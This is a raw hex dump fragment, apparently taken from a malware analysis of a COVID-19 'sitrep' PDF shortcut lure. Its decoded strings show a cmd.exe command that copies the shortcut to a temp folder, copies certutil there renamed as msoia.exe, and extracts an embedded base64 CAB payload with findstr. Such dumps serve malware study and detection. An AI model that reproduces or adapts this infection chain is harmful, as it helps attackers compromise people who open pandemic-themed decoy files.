 01C0h: 00 21 00 2E 00 2E 00 5C 00 2E 00 2E 00 5C 00 2E .!.....\.....\..
01D0h: 00 2E 00 5C 00 57 00 69 00 6E 00 64 00 6F 00 77 ...\.W.i.n.d.o.w
01E0h: 00 73 00 5C 00 53 00 79 00 73 00 74 00 65 00 6D .s.\.S.y.s.t.e.m
01F0h: 00 33 00 32 00 5C 00 63 00 6D 00 64 00 2E 00 65 .3.2.\.c.m.d...e
0200h: 00 78 00 65 00 83 01 2F 00 63 00 20 00 63 00 6F .x.e.ƒ./.c. .c.o
0210h: 00 70 00 79 00 20 00 22 00 32 00 30 00 32 00 30 .p.y. .".2.0.2.0
0220h: 00 30 00 33 00 30 00 38 00 2D 00 73 00 69 00 74 .0.3.0.8.-.s.i.t
0230h: 00 72 00 65 00 70 00 2D 00 34 00 38 00 2D 00 63 .r.e.p.-.4.8.-.c
0240h: 00 6F 00 76 00 69 00 64 00 2D 00 31 00 39 00 2E .o.v.i.d.-.1.9..
0250h: 00 70 00 64 00 66 00 2E 00 6C 00 6E 00 6B 00 22 .p.d.f...l.n.k."
0260h: 00 20 00 25 00 74 00 6D 00 70 00 25 00 5C 00 5C . .%.t.m.p.%.\.\
0270h: 00 67 00 34 00 5A 00 6F 00 6B 00 79 00 75 00 6D .g.4.Z.o.k.y.u.m
0280h: 00 42 00 42 00 32 00 67 00 44 00 6E 00 2E 00 74 .B.B.2.g.D.n...t
0290h: 00 6D 00 70 00 20 00 2F 00 79 00 26 00 66 00 6F .m.p. ./.y.&.f.o
02A0h: 00 72 00 20 00 2F 00 72 00 20 00 43 00 3A 00 5C .r. ./.r. .C.:.\
02B0h: 00 5C 00 57 00 69 00 6E 00 64 00 6F 00 77 00 73 .\.W.i.n.d.o.w.s
02C0h: 00 5C 00 5C 00 53 00 79 00 73 00 74 00 65 00 6D .\.\.S.y.s.t.e.m
02D0h: 00 33 00 32 00 5C 00 5C 00 20 00 25 00 69 00 20 .3.2.\.\. .%.i.
02E0h: 00 69 00 6E 00 20 00 28 00 2A 00 65 00 72 00 74 .i.n. .(.*.e.r.t
02F0h: 00 75 00 2A 00 2E 00 65 00 78 00 65 00 29 00 20 .u.*...e.x.e.).
0300h: 00 64 00 6F 00 20 00 63 00 6F 00 70 00 79 00 20 .d.o. .c.o.p.y.
0310h: 00 25 00 69 00 20 00 25 00 74 00 6D 00 70 00 25 .%.i. .%.t.m.p.%
0320h: 00 5C 00 5C 00 6D 00 73 00 6F 00 69 00 61 00 2E .\.\.m.s.o.i.a..
0330h: 00 65 00 78 00 65 00 20 00 2F 00 79 00 26 00 66 .e.x.e. ./.y.&.f
0340h: 00 69 00 6E 00 64 00 73 00 74 00 72 00 2E 00 65 .i.n.d.s.t.r...e
0350h: 00 78 00 65 00 20 00 22 00 54 00 56 00 4E 00 44 .x.e. .".T.V.N.D
0360h: 00 52 00 67 00 41 00 41 00 41 00 41 00 22 00 20 .R.g.A.A.A.A.".
0370h: 00 25 00 74 00 6D 00 70 00 25 00 5C 00 5C 00 67 .%.t.m.p.%.\.\.g
0380h: 00 34 00 5A 00 6F 00 6B 00 79 00 75 00 6D 00 42 .4.Z.o.k.y.u.m.B